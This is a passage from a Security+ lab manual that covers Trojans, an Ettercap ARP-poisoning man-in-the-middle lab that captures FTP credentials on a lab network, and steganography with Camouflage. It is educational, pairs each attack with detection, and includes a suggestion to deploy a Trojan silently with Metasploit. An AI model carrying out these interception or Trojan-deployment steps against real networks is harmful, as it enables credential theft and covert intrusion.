What port does the Spy-net server listen on?
2.
What are the methods with which Spy-net can be deployed?3.
What symptoms on a computer would lead you to believe that the computer has been infected 4.
with a Trojan?
Take a look at the Spy-net program again. Look at the icons and the error messages and
5.
explain two other ways these functions could be used to trick a person into running a
Trojaned le.
Lab 6.1 Key Terms Quiz
Use these key terms from the lab to complete the sentences that follow:
Back Orice
NetBus
remote access
Spy-net
SubSeven
Trojan
1. A __________ is a program that appears to be one thing, when in fact it is something else, usually
malicious.
2. A Trojan program typically opens a back door to allow ________________ by an unauthorized user.
3. ______________ and _______________ are examples of Trojan programs.
ch06.indd 149 11/17/10 11:02:35 AM

Chapter 6: More Attacks: Trojan Attacks, MITM, Steganography
150
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 6
Follow-Up Labs
Lab 7.2:• Using Antivirus Applications Learn to install software that will detect and remove
trojans and other malicious code.
Lab 9.2:
• Intrusion Detection Systems This lab will show you how to set up an IDS to detect
malicious code activity.
Suggested Experiments
Try other Trojans such as Poison Ivy and SubSeven. Compare the functionality and ease of use 1.
between them.
Try deploying the Trojaned le on the virtual machines in other ways than using a network
2.
share.
The deployment of the Trojan server program required the action of the user on the target
3.
machine to execute the code. Try to get the server to run without any action required by the
user. Hint: You may be able to do it with Metasploit and meterpreter.
References
Principles of Computer Security: CompTIA Security+™ and Beyond• , Second Edition (McGraw-Hill
Professional, 2010), Chapter 15
Spy-net
• www.hackhound.org
Lab 6.2: Man-in-the-Middle Attack
As discussed in earlier labs, in order for two computers to communicate on a local area network, their
MAC addresses are used. When one computer wants to send data to another computer, it looks for
the MAC address of the destination computer in its ARP cache. If the address is not there, it sends
a broadcast to retrieve it. This method of getting the address relies on trusting that only the correct
computer will respond and that it will respond with the correct MAC address.
ARP is a stateless protocol. As such, it does not keep track of requests and replies. Any computer can
send a reply without necessarily having received a request, which results in the recipient computers
updating their ARP cache. An attacking computer can send out replies that manipulate the target
computer’s ARP cache. This is called ARP poisoning.
As a result of ARP poisoning, the attacking computer can receive the data that ows from that
computer and then forward the trafc on to its intended destination. This can allow the attacking
computer to intercept, interrupt, or modify the trafc as it desires. This is called a man-in-the-middle
attack (commonly abbreviated MITM attack). An MITM attack can very easily be used to intercept
passwords. It can even successfully capture data in SSH or SSL streams.
Ettercap is a freely available program that can be used to exploit the weakness of the ARP protocol.
While it can be used by attackers to launch MITM attacks, it can also be used to monitor the network
and detect if there are poisoners on the network.
ch06.indd 150 11/17/10 11:02:36 AM

Lab 6.2m: Man-in-the-Middle Attack
151
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 6
Ettercap gets its name from a beast in Advanced Dungeons & Dragons known for its feeble intelligence,
strong poison, and ability to set dangerous traps. Certainly Ettercap is easy to use; it poisons the ARP
cache and can trap passwords and other session data.
Learning Objectives
At the end of this lab, you’ll be able to
Dene ARP poisoning and man-in-the-middle attacks.
•
Explain how Ettercap can be used to execute an MITM attack.•
Describe the attack signature of an MITM attack.•
S
30 minutes
Lab 6.2m: Man-in-the-Middle Attack
In this lab, you will use the Ettercap program to execute an MITM attack and then look at the signatures
of such an attack.
Materials and Setup
You will need the following:
Windows XP Professional
•
Windows 2003 Server•
BackTrack•
In addition, you will need
Ettercap
•
Lab Steps at a Glance
Step 1: Log on to the Windows XP Professional, Windows 2003 Server, and BackTrack PCs.
Step 2: Document the IP and MAC addresses of the three PCs.
Step 3: Start Wireshark and run Ettercap on the BackTrack PC.
Step 4: Capture an FTP session.
Step 5: View the Ettercap output and analyze the Wireshark capture.
Step 6: Log off from all PCs.
ch06.indd 151 11/17/10 11:02:36 AM

Chapter 6: More Attacks: Trojan Attacks, MITM, Steganography
152
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 6
Lab Steps
Step 1: Log on to the Windows XP Professional, Windows 2003 Server, and BackTrack PCs.
To log on to the BackTrack PC:
At the login prompt, type
1. root and press e n t e r .
At the password prompt, type
2. toor and press e n t e r .
To log on to the Windows XP Professional PC:
At the Login screen, click the Admin icon.
1.
In the password text box, type 2. password and press e n t e r .
To log on to the Windows 2003 Server PC:
At the Login screen, press
1. c t r l -a l t -d e l .
Enter the username
2. administrator and the password adminpass.
Click OK.
3.
Step 2: Document the IP and MAC addresses of the three PCs.
On the Windows XP Professional PC:
Choose Start | Run.
1.
In the Open eld, type 2. cmd and click OK.
Type
3. ipcong /all and press e n t e r .
Note what your IP address and MAC address are in the table at the end of this step.
4.
Close the command prompt.5.
On the Windows 2003 Server PC:
Choose Start | Run.
1.
In the Open eld, type 2. cmd and click OK.
Type
3. ipcong /all and press e n t e r .
Note what your IP address and MAC address are in the table at the end of this step.
4.
Close the command prompt.5.
On the BackTrack PC:
On the command line, type
1. ifcong and press e n t e r .
ch06.indd 152 11/17/10 11:02:36 AM

Lab 6.2m: Man-in-the-Middle Attack
153
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 6
Note what your IP address and MAC address are in the table at the end of this step.2.
Computer IP Address MAC Address
Windows XP
Windows 2003 Server
BackTrack
Step 3: Start Wireshark and run Ettercap on the BackTrack PC.
On the command line, type
1. startx and press e n t e r .
Choose K Menu | Internet | Wireshark.
2.
In the Warning dialog box, click OK.3.
The message warns about running Wireshark as the Root user.
On the Wireshark menu bar, choose Capture | Interfaces and, next to eth0, click Start.
4.
Click the Konsole icon in the taskbar.5.
On the command line, type 6. ettercap --help and press e n t e r .
What switch would you use to start a man-in-the-middle attack?
a.
What switch would you use to start Ettercap in the GTK+ GUI mode?b.
What switch would you use to run to prevent the initial ARP scan?c.
Type 7. ettercap –G and press e n t e r .
On the Ettercap menu bar, choose Sniff | Unied Snifng.
8.
In the Ettercap input dialog box, make sure network interface eth0 is selected and click OK.9.
Choose Hosts | Scan for Hosts.10.
This will start an ARP scan to detect what machines are up on the subnetwork. It will add
those machines to a host list.
Choose Hosts | Hosts List.
11.
What IP addresses and MAC addresses are listed?
Select the Windows 2003 Server IP address (192.168.100.102), and click Add to Target 1.
12.
Select the Windows XP IP address (192.168.100.101), and click Add to Target 2.13.
You will want to capture all trafc between the Windows XP PC and the Windows 2003 Server.
On the Ettercap menu bar, choose Mitm | Arp Poisoning.
14.
In the MITM Attack dialog box, check Sniff Remote Connections and click OK.15.
On the menu bar, choose Start | Start Snifng.16.
ch06.indd 153 11/17/10 11:02:37 AM

Chapter 6: More Attacks: Trojan Attacks, MITM, Steganography
154
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 6
Step 4: Capture an FTP session.
On the Windows XP PC:
Choose Start | Run.
1.
In the Open eld, type 2. cmd and click OK.
At the command line, type
3. ftp 192.168.100.102 and press e n t e r .
At User (192.168.100.102:none), type
4. labuser and press e n t e r .
At the password prompt, type
5. password and press e n t e r .
At the ftp prompt, type
6. dir and press e n t e r .
At the ftp prompt, type
7. bye and press e n t e r .
Leave the command prompt open.
8.
On the BackTrack PC:
In the Ettercap window, in the bottom pane of the window, notice the captured FTP session
9.
with user ID and password. See Figure 6-3.
On the Windows 2003 Server PC:
Choose Start | Run.
10.
In the Open eld, type 11. cmd and click OK.
Figure 6-3 The captured FTP session in Ettercap
ch06.indd 154 11/17/10 11:02:37 AM

Lab 6.2m: Man-in-the-Middle Attack
155
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 6
On the command line, type 12. arp –a and press e n t e r .
What entries are listed?
a.
Are the entries correct? If not, what is wrong?b.
On the Windows XP PC:
On the command line, type
13. arp –a and press e n t e r .
What is the entry listed?
a.
Is the entry correct? If not, what is wrong?b.
Step 5: View the Ettercap output and analyze the Wireshark capture.
On the BackTrack PC:
On the Ettercap menu bar, choose Start | Stop Snifng.
1.
On the Ettercap menu bar, choose Mitm | Stop Mitm Attacks.2.
On the Wireshark menu bar, choose Capture | Stop.3.
In the Wireshark Filter text box at the top, type 4. arp and press e n t e r .
The rst part of the capture you may recognize as a scan of the network to nd the hosts that
are available. This has a similar signature to Nmap’s scan of the network.
In the Wireshark packet list section, scroll down to the end of the scan of the network. It will
5.
be after the last broadcast.
The next packets may be DNS queries made by the attacking PC to get further information on
the victims.
Scroll down several packets more. Refer to the MAC addresses you recorded earlier and note the
6.
packets with a source of Vmware_xx:xx:xx (BackTrack) and a destination of either Vmware_
fe:ff:ff (Windows Server) or Vmware_xx:xx:xx (Windows XP). The client is simply announcing
its own MAC address to the Windows XP and 2003 Server computers. This is ARP poisoning.
➜ Note
Your MAC addresses will be different.
Source Destination Proto Info
Vmware_fe:ff:ff Vmware_e2:18:88 ARP 192.168.100.102 is at
00:03:ff:fe:ff:ff
Vmware_fe:ff:ff Vmware_e1:18:88 ARP 192.168.100.101 is at
00:03:ff:fe:ff:ff
ch06.indd 155 11/17/10 11:02:37 AM

Chapter 6: More Attacks: Trojan Attacks, MITM, Steganography
156
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 6
So at this point, both computers being targeted have the IP address of the other, mapped to
the MAC address of the attacking computer. That is why when you looked at the ARP cache
of each of the victim computers, it had the MAC address of the attacking computer instead of
the correct one.
In the Filter text box, type
7. tcp.port==21 and press e n t e r . (Note that there are no spaces in
the command.)
Look at the packet listing. You should notice that there are duplicate listings of every packet
8.
captured. They may be labeled in the Info section of the packet summary as [TCP Out-Of-Order].
Select the rst packet. Note the Source and Destination MAC addresses in the tree view section.
9.
Select the second duplicate packet. Note the Source and Destination MAC addresses in the tree 10.
view section.
The destination MAC address in the rst of the duplicate packets belongs to the BackTrack
PC that is initiating the attack. The second of the duplicate packets shows that the source
MAC address belongs to the BackTrack PC. You will notice that for all the duplicate packets,
the attacking PC is the destination in the rst and the source in the second. It is receiving
packets and then passing them on to the intended destination. This effectively puts the
BackTrack PC in the middle of the trafc. This is a man-in-the-middle attack.
In the Wireshark window, choose File | Quit.
11.
In the Save Capture File Before Program Quit? dialog box, click Continue Without Saving.12.
Step 6: Log off from all PCs.
To log off from the Windows XP Professional PC:
Choose Start | Log Off.
1.
At the Log Off Windows screen, click Log Off.2.
To log off from the Windows 2003 Server PC:
Choose Start | Shutdown.
1.
Select Log Off Administrator.2.
Click OK.3.
To log off from the BackTrack PC:
Choose K Menu | Log Out | Log Out.
1.
At the command line, type 2. logout.
ch06.indd 156 11/17/10 11:02:38 AM

Lab 6.2m: Man-in-the-Middle Attack
157
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 6
Lab 6.2 Analysis Questions
The following questions apply to the lab in this section:
A man-in-the-middle attack poses what kind of threat, to which characteristic of data, and in
1.
what state?
If you suspect that you are the victim of a man-in-the-middle attack, what steps can you take
2.
to determine if you are?
What steps would you take to use Ettercap to execute a man-in-the-middle attack?
3.
Use the following captured data to answer the following questions:4.
200.200.200.21 200.200.200.11 ARP 200.200.200.22 is at 00:03:ff:fe:ff:ff
200.200.200.21 200.200.200.22 ARP 200.200.200.11 is at 00:03:ff:fe:ff:ff
What type of attack does the data indicate is taking place? __________________________a.
What is the IP address of the attacking computer? ________________________________b.
What are the IP addresses of the target computers? _______________________________c.
Lab 6.2 Key Terms Quiz
Use these key terms from the lab to complete the sentences that follow:
ARP poisoning
Ettercap
man-in-the-middle attack
Wireshark
1. When one computer manipulates the ARP cache of another, that is called _______________.
2. When a computer intercepts and passes on the trafc between two other computers, that is called
a(n) _____________________.
Follow-Up Lab
Lab 9.2: Intrusion Detection Systems • Learn to use an IDS to detect suspicious activity on
the network such as Man-in-the-Middle attacks.
ch06.indd 157 11/17/10 11:02:38 AM

Chapter 6: More Attacks: Trojan Attacks, MITM, Steganography
158
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 6
Suggested Experiments
Run Ettercap and attempt to capture SSH trafc. Try capturing both SSHv1 and SSHv2 trafc.1.
Run Ettercap on both the BackTrack and Metasploitable PCs. Use one to detect the presence of 2.
the other.
Set up the Metasploitable PC as a router and use Ettercap to view all the trafc that passes
3.
from computers on both networks.
References
ARP•
www.faqs.org/rfcs/rfc826.html•
www.microsoft.com/resources/documentation/windows/xp/all/proddocs/en-us/arp.mspx•
Ettercap• http://sourceforge.net/projects/ettercap/
Man-in-the-middle attacks
• www.sans.org/reading_room/whitepapers/threats/address-
resolution-protocol-spoong-man-in-the-middle-attacks_474
Principles of Computer Security: CompTIA Security+™ and Beyond
• , Second Edition (McGraw-Hill
Professional, 2010), Chapters 6 and 15
Wireshark
• www.wireshark.org/
Lab 6.3: Steganography
The term steganography comes from the Greek word steganos, which means “hidden” or “covered.”
Steganography is the hiding of information. Unlike cryptography, the information is not scrambled or
encoded—it is simply hidden. On a computer system, steganography will hide one le inside another.
Most often a text le will be hidden in an image or an MP3 le. This ability to hide information,
sometimes in plain sight, poses a signicant threat to the condentiality of information.
In this lab, you will create a text le with sensitive information and hide it in an image le, and
then post it to a web site.
Learning Objectives
After completing this lab, you will be able to
Explain what steganography is.
•
Describe the process of hiding information.•
ch06.indd 158 11/17/10 11:02:38 AM

Lab 6.3w: Steganography in Windows
159
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 6
S
35 minutes
Lab 6.3w: Steganography in Windows
Materials and Setup
You will need the following:
Windows XP Professional
•
Windows 2003 Server•
Lab Steps at a Glance
Step 1: Log on to the Windows XP Professional and Windows 2003 Server PCs.
Step 2: Install Camouflage on the Windows XP Professional and Windows 2003 Server PCs.
Step 3: Create and hide a message.
Step 4: Upload the message to the web server.
Step 5: Retrieve the message from the Windows 2003 Server PC.
Step 6: Log off from the Windows XP Professional and Windows 2003 Server PCs.
Lab Steps
Step 1: Log on to the Windows XP Professional and Windows 2003 Server PCs.
To log on to the Windows XP Professional PC:
At the Login screen, click the Admin icon.
1.
In the password text box, type 2. password and press e n t e r .
To log on to the Windows 2003 Server PC:
At the Login screen, press
1. c t r l -a l t -d e l .
Enter the username
2. administrator and the password adminpass.
Click OK.
3.
Step 2: Install Camouflage on the Windows XP Professional and Windows 2003 Server PCs.
On the Windows XP Professional computer:
On the desktop, open the Tools folder and then the Camou121 folder.
1.
Double-click Setup.2.
ch06.indd 159 11/17/10 11:02:38 AM

Chapter 6: More Attacks: Trojan Attacks, MITM, Steganography
160
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 6
On the Welcome screen, click Next.3.
On the Software License Agreement screen, click Yes.4.
On the Choose Destination Location screen, click Next.5.
On the Select Program Folder screen, click Next.6.
On the Start Copying Files screen, click Next.7.
On the Setup Complete screen, clear the View Readme check box, check the Change Settings 8.
Now check box, and click Finish.
In the Camouage Settings window:
9.
Check the Show Camouage Options When Right-Clicking check box.a.
Check the Created, Modied and Accessed check box.b.
Click Close.c.
Close the Camou121 folder.10.
On the Windows 2003 Server:
On the desktop, open the Tools folder and then the Camou121 folder.
1.
Double-click Setup.2.
On the Welcome screen, click Next.3.
On the Software License Agreement screen, click Yes.4.
On the Choose Destination Location screen, click Next.5.
On the Select Program Folder screen, click Next.6.
On the Start Copying Files screen, click Next.7.
On the Setup Complete screen, clear the View Readme check box, check the Change Settings 8.
Now check box, and click Finish.
In the Camouage Settings window:
9.
Check the Show Camouage Options When Right-Clicking check box.a.
Check the Created, Modied and Accessed check box.b.
Click Close.c.
Close the Camou121 folder.10.
Step 3: Create and hide a message.
On the Windows XP Professional computer:
Choose Start | Run.
1.
In the Open eld, type 2. notepad and press e n t e r .
ch06.indd 160 11/17/10 11:02:39 AM

Lab 6.3w: Steganography in Windows
161
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 6
In Notepad, type3.
Buy the stock, the merger is going through!
Choose File | Save.4.
In the File Name combo box, type 5. message, click Desktop on the left for the destination, and
click Save.
Close Notepad.
6.
On the desktop, right-click message.txt and select camouage.7.
On the Camouage screen, click Next. (This is the message that you are going to hide.)8.
In the Camouage Using text box, click the Browse button (indicated by .. ), navigate to My 9.
Documents\My Pictures\Sample Pictures\sunset.jpg, and click Open.
On the Camouage screen, click Next.
10.
On the Create This File screen, click Next.11.
On the Password screen, type 12. yeehaa in both boxes and click Finish.
Step 4: Upload the message to the web server.
While still on the Windows XP computer, you will create a simple web page to be uploaded with the le.
Choose Start | Run.
1.
Type 2. notepad and press e n t e r .
Type the following HTML code:
3.
<html>
<head><title>My Vacation</title></head>
<body>
<p>A picture of the sunset during my vacation.<br />
<img src="sunset.jpg" title="sunset"
alt="sunset" width="400" height="300" />
</p>
</body>
</html>
This code creates a web page that will also show the image le with the hidden message.
Choose File | Save As.
4.
In the File Name combo box, type 5. getaway.html, click Desktop on the left for the destination,
select All Files as the le type, and then click Save.
Choose Start | Run.
6.
In the Open eld, type 7. cmd and click OK.
Type
8. cd desktop and press e n t e r .
Type
9. ftp 192.168.100.102 and press e n t e r .
ch06.indd 161 11/17/10 11:02:39 AM
